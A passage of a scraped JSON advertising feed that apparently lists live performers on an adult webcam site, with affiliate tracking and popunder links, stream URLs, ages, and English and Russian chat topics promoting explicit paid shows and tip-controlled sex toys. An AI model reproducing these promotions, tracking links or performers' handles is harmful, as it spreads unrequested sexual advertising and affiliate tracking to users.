pg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0aa\\/0f9\\/01b\\/a67bc4a9fb2c3018869f047e1b7e58e8_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0aa\\/0f9\\/01b\\/xbig_lq\\/a0f76f.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0aa\\/0f9\\/01b\\/xbig_lq\\/a0f76f.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0aa\\/0f9\\/01b\\/xbig\\/a0f76f.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/karolina7\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/karolina7\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/karolina7\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/karolina7?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/karolina7\",\"video_feed_url\":\"https:\\/\\/mobile-edge37.bcvcdn.com\\/stream_karolina7.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb37.bcvcdn.com\\/stream_karolina7\",\"stream_feed_url\":\"https:\\/\\/ded6688-edge35.bcvcdn.com\\/hls\\/stream_karolina7\\/playlist.m3u8\",\"chat_topic\":\"Before private 100 tokens Favorite vibrations 156,202,222,399,405 \",\"chat_topic_ru\":\"\\u041f\\u0435\\u0440\\u0435\\u0434 \\u043f\\u0440\\u0438\\u0432\\u0430\\u0442\\u043e\\u043c 150 \\u0442\\u043e\\u043a\\u0435\\u043d\\u043e\\u0432 + \\u0437\\u0430\\u043f\\u0438\\u0441\\u044c \\u043f\\u0440\\u0438\\u0432\\u0430\\u0442\\u043d\\u043e\\u0433\\u043e \\u0447\\u0430\\u0442\\u0430 200\\u041b\\u044e\\u0431\\u0438\\u043c\\u044b\\u0435 \\u0432\\u0438\\u0431\\u0440\\u0430\\u0446\\u0438\\u0438 156,202,222,399,405,1000,3006\\u041a\\u043e\\u043f\\u043b\\u044e \\u043d\\u0430 \\u041f\\u043e\\u0434\\u0430\\u0440\\u043e\\u0447\\u0435\\u043a \\u043d\\u0430 8 \\u043c\\u0430\\u0440\\u0442\\u0430 \\u0434\\u0435\\u0432\\u043e\\u0447\\u043a\\u0430\\u043c \\u043d\\u0430\\u043c 300000 \\u0442\\u043e\\u043a\\u0435\\u043d \\u0441\\u043e\\u0431\\u0440\\u0430\\u043d\\u043e :58000 \\u0442\\u043a\\u041c\\u043e\\u0439 \\u0438\\u043d\\u0441\\u0442\\u0430\\u0433\\u0440\\u0430\\u043c :karolinka9098\",\"flags\":[\"american\",\"russian\"],\"online_time\":1506,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_karolina7\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"couple_f_f\",\"members_count\":2438,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"instagram\"],\"is_new\":0},{\"username\":\"hidear000\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/hidear000\",\"display_name\":\"SEXXXSHOP\",\"display_age\":23,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/079\\/00c\\/2c4\\/75ecc388ca7c40e311f0bab9e5ddee99_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/079\\/00c\\/2c4\\/75ecc388ca7c40e311f0bab9e5ddee99_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/079\\/00c\\/2c4\\/75ecc388ca7c40e311f0bab9e5ddee99_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/079\\/00c\\/2c4\\/75ecc388ca7c40e311f0bab9e5ddee99_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/079\\/00c\\/2c4\\/xbig_lq\\/70d871.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/079\\/00c\\/2c4\\/xbig_lq\\/70d871.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/079\\/00c\\/2c4\\/xbig\\/70d871.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/hidear000\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/hidear000\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/hidear000\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/hidear000?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/hidear000\",\"video_feed_url\":\"https:\\/\\/mobile-edge71.bcvcdn.com\\/stream_hidear000.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb71.bcvcdn.com\\/stream_hidear000\",\"stream_feed_url\":\"https:\\/\\/ded7120-edge60.bcvcdn.com\\/hls\\/stream_hidear000\\/playlist.m3u8\",\"chat_topic\":\"\\u2764FULL NAKED TOGETHER IN @remain TOKENS\\u2764\",\"chat_topic_ru\":\"\\u2764\\u041f\\u041e\\u041b\\u041d\\u041e\\u0415 \\u041e\\u0411\\u041d\\u0410\\u0416\\u0415\\u041d\\u0418\\u0415 \\u0427\\u0415\\u0420\\u0415\\u0417 @remain \\u0422\\u041e\\u041a\\u0415\\u041d\\u041e\\u0412\\u2764\",\"flags\":[\"american\",\"russian\"],\"online_time\":1015,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_hidear000\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"couple_f_f\",\"members_count\":2257,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"instagram\"],\"is_new\":0},{\"username\":\"Masya1996\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/Masya1996\",\"display_name\":\"AHAHAC_HAXPEH_B_yHuTa3\",\"display_age\":26,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/06b\\/09e\\/39f\\/55ca24dc475d5dbb248131bd0fc65bed_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/06b\\/09e\\/39f\\/55ca24dc475d5dbb248131bd0fc65bed_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/06b\\/09e\\/39f\\/55ca24dc475d5dbb248131bd0fc65bed_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/06b\\/09e\\/39f\\/55ca24dc475d5dbb248131bd0fc65bed_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/06b\\/09e\\/39f\\/xbig_lq\\/a0f76f.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/06b\\/09e\\/39f\\/xbig_lq\\/a0f76f.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/06b\\/09e\\/39f\\/xbig\\/a0f76f.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/Masya1996\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/Masya1996\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/Masya1996\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/Masya1996?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/Masya1996\",\"video_feed_url\":\"https:\\/\\/mobile-edge44.bcvcdn.com\\/stream_Masya1996.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb44.bcvcdn.com\\/stream_Masya1996\",\"stream_feed_url\":\"https:\\/\\/ded6358-edge24.bcvcdn.com\\/hls\\/stream_Masya1996\\/playlist.m3u8\",\"chat_topic\":\"@total Collection for Kira birthday @sofar Collected @remain Left Dark -haired KIRA , FAIR-HAIRED NIkA works from 1 Tk Levels Lovens 20 Random 50-400 pulse 800 Fireworks 200 Wave 777 Earthquake Tokens sent to Ls , Pm are considered a gift\",\"chat_topic_ru\":\"05,01 \\u0414\\u0440 \\u041a\\u0438\\u0440\\u044b @total \\u0421\\u043e\\u0431\\u0440\\u0430\\u043d\\u043e @sofar \\u041e\\u0441\\u0442\\u0430\\u043b\\u043e\\u0441\\u044c @remain \\u0420\\u0443\\u0441\\u0430\\u044f \\u041d\\u0438\\u043a\\u0430 , \\u0422\\u0451\\u043c\\u043d\\u0435\\u043d\\u044c\\u043a\\u0430\\u044f \\u041a\\u0438\\u0440\\u0430 \\u041e\\u0431\\u043c\\u0435\\u043d\\u0430 \\u043d\\u0435\\u0442 \\u041b\\u043e\\u0432\\u0435\\u043d\\u0441 \\u0440\\u0430\\u0431\\u043e\\u0442\\u0430\\u0435\\u0442 \\u043e\\u0442 2 \\u0422\\u041a \\u0423\\u0440\\u043e\\u0432\\u043d\\u0438 \\u041b\\u043e\\u0432\\u0435\\u043d\\u0441 20 \\u0420\\u0430\\u043d\\u0434\\u043e\\u043c , 50-200 \\u041f\\u0443\\u043b\\u044c\\u0441 400 \\u0424\\u0435\\u0435\\u0440\\u0432\\u0435\\u0440\\u043a 800 \\u0412\\u043e\\u043b\\u043d\\u0430 200 \\u0417\\u0435\\u043c\\u043b\\u0435\\u0442\\u0440\\u044f\\u0441\\u0435\\u043d\\u0438\\u044f 777 \\u0422\\u043e\\u043a\\u0435\\u043d\\u044b \\u043e\\u0442\\u043f\\u0440\\u0430\\u0432\\u043b\\u0435\\u043d\\u043d\\u044b\\u0435 \\u0432 \\u041b\\u0441 \\u0441\\u0447\\u0438\\u0442\\u0430\\u044e\\u0442\\u0441\\u044f \\u043f\\u043e\\u0434\\u0430\\u0440\\u043a\\u043e\\u043c!!\",\"flags\":[\"american\",\"russian\"],\"online_time\":2491,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_Masya1996\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"couple_f_m\",\"members_count\":2207,\"vibratoy\":true,\"hd_cam\":true,\"social_networks\":[\"instagram\"],\"is_new\":0},{\"username\":\"XXXXXsexXXXXX\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/XXXXXsexXXXXX\",\"display_name\":\"LolaSexxx\",\"display_age\":21,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0c7\\/15c\\/31a\\/0abd1340eedfe8846afface5dc3d0aec_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0c7\\/15c\\/31a\\/0abd1340eedfe8846afface5dc3d0aec_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0c7\\/15c\\/31a\\/0abd1340eedfe8846afface5dc3d0aec_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0c7\\/15c\\/31a\\/0abd1340eedfe8846afface5dc3d0aec_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0c7\\/15c\\/31a\\/xbig_lq\\/25efe3.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0c7\\/15c\\/31a\\/xbig_lq\\/25efe3.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0c7\\/15c\\/31a\\/xbig\\/25efe3.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/XXXXXsexXXXXX\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/XXXXXsexXXXXX\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/XXXXXsexXXXXX\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/XXXXXsexXXXXX?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/XXXXXsexXXXXX\",\"video_feed_url\":\"https:\\/\\/mobile-edge5.bcvcdn.com\\/stream_XXXXXsexXXXXX.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb5.bcvcdn.com\\/stream_XXXXXsexXXXXX\",\"stream_feed_url\":\"https:\\/\\/ded6810-edge48.bcvcdn.com\\/hls\\/stream_XXXXXsexXXXXX\\/playlist.m3u8\",\"chat_topic\":\"\\u2764\\ufe0fWelcome! \\u2764\\ufe0f I\'m Lola! The best compliments are tokens ) Don\'t forget to subscribe and give love ! Lovens 21151101201 favorite vibrations 111 222 333 444 Random vibration 27\\u2764\\ufe0fThe strongest vibration 444\\u2728Requests without tk-mut.\",\"chat_topic_ru\":\"\\u2764\\ufe0f\\u0414\\u043e\\u0431\\u0440\\u043e \\u043f\\u043e\\u0436\\u0430\\u043b\\u043e\\u0432\\u0430\\u0442\\u044c! \\u2764\\ufe0f \\u042f \\u041b\\u043e\\u043b\\u0430! \\u041b\\u043e\\u0432\\u0435\\u043d\\u0441 21151101201 \\u043b\\u044e\\u0431\\u0438\\u043c\\u044b\\u0435 \\u0432\\u0438\\u0431\\u0440\\u043e 111 222 333 444 \\u0421\\u043b\\u0443\\u0447\\u0430\\u0439\\u043d\\u043e\\u0435 \\u0432\\u0438\\u0431\\u0440\\u043e 27 \\u2764\\ufe0f\\u0421\\u0430\\u043c\\u043e\\u0435 \\u0441\\u0438\\u043b\\u044c\\u043d\\u043e\\u0435 \\u0432\\u0438\\u0431\\u0440\\u043e 444\\u2728!!!\\u041a\\u0410\\u041c\\u0415\\u0420\\u0423 \\u041d\\u0415 \\u0421\\u041c\\u041e\\u0422\\u0420\\u042e !!!!\",\"flags\":[\"american\",\"russian\"],\"online_time\":972,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_XXXXXsexXXXXX\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"female\",\"members_count\":1600,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"LallyRose\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/LallyRose\",\"display_name\":\"LallyRose\",\"display_age\":20,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0cc\\/2e0\\/3c2\\/583e0c29978c0015d702d51e63fcc0e0_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0cc\\/2e0\\/3c2\\/583e0c29978c0015d702d51e63fcc0e0_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0cc\\/2e0\\/3c2\\/583e0c29978c0015d702d51e63fcc0e0_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0cc\\/2e0\\/3c2\\/583e0c29978c0015d702d51e63fcc0e0_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0cc\\/2e0\\/3c2\\/xbig_lq\\/35b620.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0cc\\/2e0\\/3c2\\/xbig_lq\\/35b620.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0cc\\/2e0\\/3c2\\/xbig\\/35b620.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/LallyRose\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/LallyRose\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/LallyRose\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/LallyRose?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/LallyRose\",\"video_feed_url\":\"https:\\/\\/mobile-edge3.bcvcdn.com\\/stream_LallyRose.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb3.bcvcdn.com\\/stream_LallyRose\",\"stream_feed_url\":\"https:\\/\\/ded6685-edge34.bcvcdn.com\\/hls\\/stream_LallyRose\\/playlist.m3u8\",\"chat_topic\":\"On the account cutemilana_sw video with our participation - we buy. 99 tokens before private. LOOK AT THE MENU AND TYPE TOKENS :) Lovens works from 2 tokens, password for albums is 111 tokens.\",\"chat_topic_ru\":\"\\u041d\\u0430 \\u0430\\u043a\\u043a\\u0430\\u0443\\u043d\\u0442\\u0435 cutemilana_sw \\u0432\\u0438\\u0434\\u0435\\u043e \\u0441 \\u043d\\u0430\\u0448\\u0438\\u043c \\u0443\\u0447\\u0430\\u0441\\u0442\\u0438\\u0435\\u043c - \\u043f\\u043e\\u043a\\u0443\\u043f\\u0430\\u0435\\u043c. 99\\u0442\\u043a \\u043f\\u0435\\u0440\\u0435\\u0434 \\u043f\\u0440\\u0438\\u0432\\u0430\\u0442\\u043e\\u043c. \\u041f\\u0430\\u0440\\u043e\\u043b\\u044c \\u043e\\u0442 \\u0432\\u0441\\u0435\\u0445 \\u0430\\u043b\\u044c\\u0431\\u043e\\u043c\\u043e\\u0432 - 111\\u0442\\u043a. \\u0422\\u043e\\u043a\\u0435\\u043d\\u044b \\u043e\\u0442\\u043f\\u0440\\u0430\\u0432\\u043b\\u0435\\u043d\\u043d\\u044b\\u0435 \\u0432 \\u043b\\u0441 - \\u0441\\u0447\\u0438\\u0442\\u0430\\u044e\\u0442\\u0441\\u044f \\u043f\\u043e\\u0434\\u0430\\u0440\\u043a\\u043e\\u043c.\",\"flags\":[\"american\",\"russian\"],\"online_time\":2766,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_LallyRose\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"couple_f_m\",\"members_count\":1529,\"vibratoy\":true,\"hd_cam\":true,\"social_networks\":[\"instagram\"],\"is_new\":0},{\"username\":\"-Saharochek-\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/-Saharochek-\",\"display_name\":\"-Saharochek-\",\"display_age\":26,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0b1\\/2e3\\/2b8\\/6ec06944ddedf0f17df2ff22794a4823_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0b1\\/2e3\\/2b8\\/6ec06944ddedf0f17df2ff22794a4823_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0b1\\/2e3\\/2b8\\/6ec06944ddedf0f17df2ff22794a4823_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0b1\\/2e3\\/2b8\\/6ec06944ddedf0f17df2ff22794a4823_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0b1\\/2e3\\/2b8\\/xbig_lq\\/70d871.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0b1\\/2e3\\/2b8\\/xbig_lq\\/70d871.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0b1\\/2e3\\/2b8\\/xbig\\/70d871.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/-Saharochek-\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/-Saharochek-\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/-Saharochek-\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/-Saharochek-?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/-Saharochek-\",\"video_feed_url\":\"https:\\/\\/mobile-edge62.bcvcdn.com\\/stream_-Saharochek-.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb62.bcvcdn.com\\/stream_-Saharochek-\",\"stream_feed_url\":\"https:\\/\\/ded6810-edge48.bcvcdn.com\\/hls\\/stream_-Saharochek-\\/playlist.m3u8\",\"chat_topic\":\"Some interesting in full private!Lush from 2 tokens !29,77,88,155,777-ORGASM\\u2764\\ufe0fFavourite vibes 29 and 100 tokens \\u2764\\ufe0f\",\"chat_topic_ru\":\"\\u041f\\u041e\\u0414\\u0414\\u0415\\u0420\\u0416\\u0418\\u0422\\u0415 \\u041c\\u0415\\u041d\\u042f \\u0412 \\u0422\\u041e\\u041f-100\\u2764\\ufe0f\\u0421\\u043f\\u0435\\u0446 \\u043a\\u043e\\u043c\\u0430\\u043d\\u0434\\u044b 29,77,88,155,777-\\u041e\\u0420\\u0413\\u0410\\u0417\\u041c! \\u041b\\u044e\\u0431\\u0438\\u043c\\u044b\\u0435 29 \\u0438 100 \\u2764\\ufe0f \\u00ab@total \\u2013 \\u043e\\u0431\\u0440\\u0430\\u0442\\u043d\\u044b\\u0439 \\u043e\\u0442\\u0441\\u0447\\u0451\\u0442: @sofar \\u0441\\u043e\\u0431\\u0440\\u0430\\u043d\\u043e, @remain \\u0413\\u041e\\u041b\\u0415\\u041d\\u042c\\u041a\\u0410\\u042f\\u2764\\ufe0f\",\"flags\":[\"american\",\"russian\"],\"online_time\":2124,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_-Saharochek-\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"female\",\"members_count\":1411,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"-Miray-\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/-Miray-\",\"display_name\":\"-Miray-\",\"display_age\":19,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0d6\\/14c\\/05f\\/5f441a26b5306c5d5aae50c4f20465bb_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0d6\\/14c\\/05f\\/5f441a26b5306c5d5aae50c4f20465bb_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0d6\\/14c\\/05f\\/5f441a26b5306c5d5aae50c4f20465bb_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0d6\\/14c\\/05f\\/5f441a26b5306c5d5aae50c4f20465bb_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0d6\\/14c\\/05f\\/xbig_lq\\/214bbb.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0d6\\/14c\\/05f\\/xbig_lq\\/214bbb.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0d6\\/14c\\/05f\\/xbig\\/214bbb.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/-Miray-\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/-Miray-\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/-Miray-\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/-Miray-?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/-Miray-\",\"video_feed_url\":\"https:\\/\\/mobile-edge21.bcvcdn.com\\/stream_-Miray-.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb21.bcvcdn.com\\/stream_-Miray-\",\"stream_feed_url\":\"https:\\/\\/ded6740-edge20.bcvcdn.com\\/hls\\/stream_-Miray-\\/playlist.m3u8\",\"chat_topic\":\"Full naked body @total @sofar  @remain Private less than 5 minutes = Ban\",\"chat_topic_ru\":\"\\u0420\\u0430\\u0437\\u0434\\u0435\\u043d\\u044c \\u043c\\u0435\\u043d\\u044f @total @sofar @remain  \\u041f\\u0440\\u0438\\u0432\\u0430\\u0442 \\u043c\\u0435\\u043d\\u044c\\u0448\\u0435 5 \\u043c\\u0438\\u043d\\u0443\\u0442 = \\u0411\\u0430\\u043d\",\"flags\":[\"american\",\"russian\"],\"online_time\":6506,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_-Miray-\",\"chat_status\":\"public\",\"marker\":\"above_average\",\"gender\":\"female\",\"members_count\":1382,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"BadBabe\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/BadBabe\",\"display_name\":\"BadBabe\",\"display_age\":26,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0be\\/2b3\\/226\\/a006fbda962e8c7241b45ed044d1fcf0_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0be\\/2b3\\/226\\/a006fbda962e8c7241b45ed044d1fcf0_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0be\\/2b3\\/226\\/a006fbda962e8c7241b45ed044d1fcf0_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0be\\/2b3\\/226\\/a006fbda962e8c7241b45ed044d1fcf0_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0be\\/2b3\\/226\\/xbig_lq\\/e89e0f.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0be\\/2b3\\/226\\/xbig_lq\\/e89e0f.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0be\\/2b3\\/226\\/xbig\\/e89e0f.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/BadBabe\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/BadBabe\",\"direct_chat_url\":\"https:\\